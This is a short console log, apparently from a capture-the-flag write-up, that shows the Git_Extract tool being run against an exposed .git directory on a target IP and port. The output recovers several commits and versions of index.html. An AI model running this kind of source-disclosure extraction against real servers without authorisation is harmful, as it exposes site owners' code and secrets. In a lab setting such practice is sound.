 D:\CTF工具\Git_extract\Git_Extract-master>python2 git_extract.py http://81.68.109.40:30004/.git/
Git Extract
Author: gakki429
[19:02:20] [*] Start Extract
[19:02:20] [*] Target Git: http://81.68.109.40:30004/.git/
[19:02:20] [*] Analyze .git/HEAD
[19:02:20] [+] Extract Ref refs/heads/master 7e14a3
[19:02:20] [*] Clone Commit 7e14a3
[19:02:20] [*] Parse Tree ../ 39c4a0
[19:02:20] [+] Save ../index.html
[19:02:21] [*] Clone Commit 538768
[19:02:21] [*] Parse Tree ../ 8fbf28
[19:02:21] [+] Save ../index.html.6f4617
[19:02:21] [*] Analyze .git/logs/HEAD
[19:02:21] [*] Clone Commit 11b2d6
[19:02:21] [*] Parse Tree ../ 1c9291
[19:02:21] [+] Save ../index.html.d54c93
[19:02:21] [*] Detect .git/index
[19:02:21] [+] Index index.html
[19:02:22] [*] Extract Done